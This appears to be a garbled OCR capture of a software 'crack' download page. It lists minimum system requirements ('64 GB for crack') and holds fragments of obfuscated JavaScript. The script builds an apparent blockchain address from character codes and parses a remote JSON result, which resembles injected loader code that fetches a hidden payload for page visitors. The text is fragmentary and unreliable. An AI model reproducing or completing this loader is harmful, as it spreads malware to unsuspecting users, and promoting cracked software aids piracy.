
🗓 2026-03-26
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
64 GB for crack